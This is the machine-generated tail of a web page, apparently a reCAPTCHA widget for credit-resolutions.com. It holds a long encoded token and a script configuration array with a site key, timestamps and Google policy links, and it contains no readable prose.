JcOZw7vDi8K6bsKbwrDCtcOZLnvDmsKtw7k5HULCvA/DqxgLEsOyR11hw5jCvULCjsOzDEvCu1tmw5cQwqvCucKEwpTCvcK/fh/Cr1XCrcKNw7fCn8O7QcOcw6APwpbCrMKncFcrVjogIsKhwpDCqnDDq1vCqSgSwoADwqjCjsK6KsKVBRbDn2QMbMOrwpPDs0RHR3UowqbCrRRfw7sRUGnDpkXDnmRaP8OZw7zDkcKNwrkvCmLCo8O8w5/[base64]/wp52w6bDkMKzwq/DvlUwDsONwrnCtsKLw6x7R8OAUm/ChMOKPSTDmcKicsK8RX9dQzlww6Y6fT9hEcOBQsKJwqXCi8Khw7hWV8KZY8OkIx1QNsKpwojDtl/[base64]/JcKzFcObLsKkwofCm3/DgsKLw69tMQZVPQDCslkewr7DscOqw6TDpVV5woDDph5Bw4vCmVxRw70/c8KswoBbBcKZwqgeQCIQw6XDult1BXIsR8Kfw7ZuaAsKHsKnVzrDv8KtEHPCh8KGGMOdAGDDi8Odwr92RsK7w4xbw5nDtXZLwr3DpXDDrBzCuMOCw7fDly52IsO0w7gmTV/[base64]/DqnEfw7Zgb8OFwqYxYcOaw6LCvMKFwocNwqXCi8OCXsKEwphdw6fCgXAIJ8KHwpMtw4nCqlPCtUvDkzkqw6RZQHbCtEjCtg0Uw6DCncO/Sj0lw4BhK0HCgcK1w4fCgBTDtTfDpG/Cq8OqwqVXw7w5w5XClVzCisKkacKbw7kwaGBNw682wrleTXZ0YsKZw7RxwqzDviQFwrXCjVvCsXPCin5jwrXChMK7w4rCqQpiwqdjw65KTsODwq3CrcODwpTCp8KqYXwBwrHCksK2bivDqsOvw4w1w4zDjcK2w68VXWfDl8KjPSLDosKgwpp/[base64]/[base64]/[base64]/wrRoaSh+w4XDiwXCj8OSGF1tw5hcZcOCw6EmwqIiw7rCj3nCk38Dw7VgwqE1wpfCnMOqw7TClMOdw7IJHMORw6jCtQfCmcOHdXzDplDCtcOuQhvCn8K8OWLCgsKqw44/JClFworDoG5oY8OLV8KBwqLChRDDisKhBsOWw4zDvFJWWlXCnS3Cu8K2wolew7vCk8OAwr/CrCLDpsKTw4vChCUowqDCshjDo8KLRycTBlzDv8OqejvDlsK1wrsIw6vCvEZOw74vw7vDgxPCkMKlw7nDs8OMQ8OpHcOed8OXVMKCw5VOZcOxw4fDg2BkTsOeCMKCYsOVPMOOGg3Cp8KDwr11WkHDkjvCisOgwpDDiWIiw75iwq3Dm0XCo3hfw6fDusKcw6/Cg1t0w78cDcKYPMKQw4RbAsOPAXtewojCmg7CjcKswrEWFcK+C3Qywqs4wpoIWAzDsg1Dw6I1w7kUw5/CqV/Du2lWworClwEKVSnCgk9ow7LCtlPDpWPDucK4RWgIw6/CgxzDlBbDmsKkw6vCqsK4w7ZhwrcDAxTDgUhPw5rCrMKAJMKOwpPCnsKHw70gIMOIAsKCwqNEw5kLZAUPZB/DisKCw7nDuQnCg0bDmVXDtkoaX0M0MgDCqcKHTR96w7PDscO7wrB/BsK0wrdfFALCmmsUw4/CpsOVw7bDgG0hZEzDkjckw6oFasOAw4LChXDCj8KPw40vwopPw7pDw5BdwpfDmsO1wqbCuMO8NsO9w5AQw7XDpTkqacKgJcKlwqzCt8KGw4PDssOWRMKnw4rDvHV2woFJwq1/QAnDrVbDkhNiWzVVw7dHI8KkKsKow6oVF8KpDMKIQQg7wq3Cp8KFw7zCk0vDqjDCiXt9w4INwpBZw7DDkjE+wofDhRk5K8OGwqREw4nCusKuw5kywpUqLMKGXVbDqj9VGcKqMj0pwqzCi8K6PMO/MGcnw4FYecKwF8KYw7A0w4/CqMOeVQoQw7MzwrTCrBPCqcObSMO9BxPDtcO5w4B+wr8dw4vDmjXCnUJww7dEIxrDt2QsRcKbwqTColUew6vCi8O8QEc0w7jCssOnw47CoMOHUjlRwpAHwqTCgxcXdT/[base64]/TEcDwqTDh8Kow5IDCcOWw69Uw7XDhsOJwo4Nwodnw4DCl8KMaz/DvUPDqsOOchpbwrlIdWHDnMKfcMO7w6NKwoxgw67DksKbw7VVwqnCo8Obw5DCjk8ndAXCmMKfwojDgERHw5Rbw6TCjB0qw6jDoHbDqMOkw4s5w6LCqcKzwr0tI8OfXsOWw5PDhMKRwrA2TFgCwosEw4/CinnCkhAOGTEnNWvDrcKoVcKjwpdgAcOPCcKdTC5SXsO6LDkewpd7wp80J8K3EcOQw7/Cvz/CnxcdSsKkwrjCly4SQMO7B8O2JCQKw5vDl8KGHwXCocOawpIiD2rDtsOpw58WW8KyPFbDmHQrw5F6wqPCksKFRsO9wprDucK8wqPChS9rw4bCj8OrJxTDj8KQw7x4LsOASzU/f8OOeMKrwp/DrDUHYMO7Q8ONw4HDnjXCmsOROMOjPwTDkcKCGMKewogxVDtcRcKMIcOVw5bCscK3wpVPRcKwesOqw4wWw6jCmMKeQxHDiz5lwpNnFlpJw4zDrjrCscOFaXxCwqsMSQrDr8Ofw7/Cg8OpwoLDhMKlwoTDsnUZw7jCti7Do8KKwodFcS3DlMKZwrjCtcKJw6EYwonDik8bfmrCmwzCqHgIVFLDmjkpwqnCrVIyMcOlXnJqecKewoHDtcOIw6/DnmsHQcKgIcKpP8Kew7suMsK4KsKlwrzCkWLChMOTwpZ6wrTCpTM3Vn3CrsOBwqoiAEohw5lfw54kScK1w6vCn2BPw5kZKwfDr8Kuw61Xw7zDnMKXZsKyRDcYDyl8FMO2wonCj8KUa0Nkw6wHw77Cs8O3wo5wwqvDrSMnwpLCvwHCnxbCrMK6w7dXwprCucKQw6wAw7/Dm8Kaw4bDmcObF8OuBGTDqXlxwo/[base64]/w6MTw4BHwqTCm33Dk14xSCPDkMOBUXfCjADDq8KzMDbClcKdw6DClsKnJ2JJLGR5esKbw5VSBx3ChnRYw4nDhhp7w4opwrnDrcO6PMOKw4zDncK3JFXDncOjCcK8wpBIwo3DmcKnO2bDm2Myw5rDqVYfD8KJUV1Lw6rCiMOzw47DsMKtAFLCjCYmN8OJMcKtTcOYw7I/HXfCpsKPw7HDucOgwrPCrcKjw5MeOsOzwoXDvsOkWAbDpsOUUcOpwrFzwrvDp8ORwo95GcKsZsKrw61Twq3CmMKVOWHDhsOgw6vDkHYAwossH8K6wqEyXnTDm8OJHm1vw7HCtRxIwqXDvnHCtxnDlx3CtXl3wqHDusKaw4/Ci8ObwqkEHcOpTsO/ZMKzMXfCg8KXKCpnwqXDh0ZzwqQmJicFYRIJw7/Cg8OPwrjDo8KFwp9Uw4Y2eD4xwqRhdArCk8O4w7nDq8Krw5TDky/DoUcTw7/Cs8OmCcORVxHDsU7DpH7CpMK5XgcPT07Cg1vDqsKOwoRAYB1bw5vDqyscWHnCrCXDlQgPUDbCmMO4SsOoTUwXwolzS8Kvw4g2XFoYQMOPw7rCncKSTihfw6bDnMKHMl5PdcOjBsOHX3/[base64]/CgcK3cXbDuAxoa8KND8KjwqIsw4ZHKXF3wox8w6IyUsOjHsKmwpZbOcOyw4TDuMKLCCFlw41bw4XDvzVCw7zDi8KINRnDjMK2w545IcOZDMKmwoHDocOKGcOuaTlZw5AcFsOOWMKWw4rDnEBNwpd1FxJYwrzDscKzdcOjwoAgw6LDscK3wq/CnCZQH8KRQcOzAj/DuArCksKfw73DqMKrw63Ci8O/LGgfwrxlEHdMYsOvISDDhcO4VsKeYcKLw6PCj0nDiR8SwqV5w4Niwr3DtGZiKcORwq7ClVJ6w6IdPMK3wrTCqMOcw4pSHMKaPwBiwoPDn8KYQcKHd8Kef8KGw5kxw4fDlUZ7w5h2V0A4w7jDtcOqwqPDgmZJIsOnw63DqsOiQcO/GMOCezU6w5hpw6DCicKTw4/[base64]/w7Y8w4ZyGsO3wppvETDDsAcMw5DDpizCu8OzwpcaG1jChiRZw7hvwoc3EMO3QsOaw7IdwolYw51uwqB1IlTDgAbDmCfDpnshw6rDlcK2HsO6w5fDscOMwrfDrMKkwqrDk8Kaw4bCrcOuQmdwX2h/[base64]/CgMKdDsKJDcOnTThjVMO5ccOHUsOmw5pywqg5VnoIesKaw5UTXsOpw6TCocOrw7sDDybCuMOLFcOmwqLDq0XDtzUGwrEpwrp0wq0SEMOdT8Kew7UgZkPDrnbCg1rCucO5WD07FClCw5XCshxCNsOewrtKwqFEwojDrn/CsMOXF8KgGsKpfsOow5Yrwo4EKX06DxlewqUywqNCw7kUNxnDscOzLMO/[base64]/wqfClzrDo0BJSMK7BcOJw5PCtcOpw6JwFF1/[base64]/DssKFwrh9w4nCvTNGKSZSIMKIKsKGw4MBwr4se8K+RApXwpvCskHDkFHCnMOgw4HCs8KIwqIpw7leSsO/wpvCh8O4e0HClWt7wq3DkgxHw6svDcOvasOkdVsvwoIqTMOawrzDqcKSMcOGecK8wq9jMkzCmMK0f8KNGsKmY3Bzwpobw4R8SMKkw5vCpMOZw7lnEMK7Nj8/w7tIw43CoG/Cr8KVw5AIw6DDocKXdsOhMcKYMVJ1w6ROcDHDv8KYX1Bhw4bDpcKSbMOOfwvCi0XDvg03bMO1SMK4a8K9VcO7RcKUYsKsw5vCpCjDhUTDs8KdZVzCg1nCuMK6YMKjwoLDkcObw7Zzw5PCoG8mW2rCksK3w6HDgxHDsMK/[base64]/[base64]/CniTCo17DqsKRNhPDr8K9L8OYdcOTBn96w5rComPDnzwOw4XCisO/wppNEcKpITMtL8Kxw5oTw6fCmcOLQMKkfhVjw7vDtmbDqHwdAgLDv8Kfwrpww4VUwprCuFLCssOMbcOiwqs9KsOXAsK3w6LDlWMnNsO/EkXCgi3DsS0SbMOgw7TDlE8kb8K4wo9xKsOAYDLCosKcHsKpQMO4NzrCusOfO8OqH2EoSmzDusK4IcKfwp53MzVgw4suBcKhw7nDlcK1MMKbwqAATFnDphXCqX9ddcK8DcO5wpbCsw/DrMOXNMOwV2nDo8OwBFocQz3Ch3HCqcOtw6rDmQ3DmkRpwox0YDoGDFA1VsKWwqzDnDPChDrDuMO6wrAtw4RXwp0OecKPNsOyw7lPBDo1SEjDoHI9Q8OVwpB/wrDCt8OBcsKWwoDCv8Opwq3CisOTAsKhwrFMdMOqwoTCqMOMwpXDssOBw58iFMKMXsOSw5LDlsKBw7gcw47ChcOfGRwARkJow6tyQ2cAw7cew6w3YnbCkMKHw4ptwpNxfjzCusOwTg/Cjz4VwrPCiMKLSizDrwoOwrLDp8KNwp3DjcKRwoEQw5tIR1dSGsKnw6TDtQ/Dj2xTARDDpcOvIMOfwr7DjsOzw6HCqMKYw6rChABDwqF1D8Kqb8OZw5nCnD8cwqAjfMKHKsOFw6HDhcOVwp9bFMKjwoEzBcKqcy98w6nCq8O/wq3DpQ01b2x1CcKKwonDuSR6w7IDX8OGwoNpZcOww4rCon9QwqhAw7Bbwrx9w43CtmPDk8OlPjnDvR7DvsORDVzCj8KxZz/CicOtYksTw5HCqUrDhsOeUMOAWjbCv8Kvw4/Dv8Kewo7DlFsbf1IEWcKKNGlKw79NI8OGw5lPDGtBw43Do0JTAW8swq/Dk8OyGcO6w5ZJw55Uw7I/wqfDr3tmJxF4JCpsXmrCpcOlVi0LOFnDomrDtQTDr8OPG39QPmgHYMKewqfDoHtKJDAZw5XCssOGEcOxw5kSSsK4YFwCZGLCusKlVxPDjxc6bMKuw4nDgMKONsOQWsOWcB7CscOBwpXChmLDkiAzF8K4woPDqcKMw7htw4ZdwofCrm/Ci2lJVMKRwqXCi8KSc0hnUcOtwrtXwrrCp07DusOjExpWwo1hwpVyFcOdEUYkPMK4DMOrwqDCnUYzw65Rwr/DuTk7w50swr7DksKVR8OSw6jDsiE/w45pB215w6PDi8Okw5HDjMKdTlDDiVnCkcKNRAspLyTDocOBJMOmCk5hOg5pS23CocKOAVcXUU9Mwq7CuynDusKNwo9ww6PCv10JwoIewpMsXnHDssK9PMOXwqLCvsKkT8OhTcOIExJAEQdhEhAKwr7CtEbCp1ohEl/[base64]/Cr8KNw5jDssKjFMKYcCMyJw11dy/DhcOcO0dOKcK1agbCqcKTw7LDsVsdw77CkcOrSDBdwrkQLsOPVsKbQCjCksKbwqAoD0TDgMKXKMK+w50ewqzDmxXCiEPDlxliw44Twr3CicOpwpwPc1rDl8OAwoHCojN2w6jDh8KJB8Kgw7bDkhDDkMOEwpTCqsK3woTDrsOfwqnDq0/DlsOXw4N0ZjBtwrTCu8OGw4rDrRQkFTzCv15kZcK5MsOKw7jDlsKLwo9lwqZAJ8OFcSHCuiLDsnjCq8KNJ8O0w51/[base64]/AHtTMsOle8KYASLCpiTCigVqwp3CqHDDrSjCrnt6w6lJbC1MWw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,174],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qyb3Q72j/KYHA7NtL3n/8Gj7ps4MQxuYpXc2O1BCfn0\\u003d\x22,1,0,null,1,1763668863984,0,0,[188],null,[73,46,57,136],\x22RC-UsJAujwL88zz3g\x22,null,null,null,null,null,\x220dAFcWeA5NjzMVYmGjHNa3F2RZn9ec0Qw2Izrt4TGRKK1Fp07Sxiw8lfKGFQVBzhcQEUYbQZfjGbCC9O5VU5E1q5KuplnjStj3CQ\x22,1763751664071]");
    </script></body></html>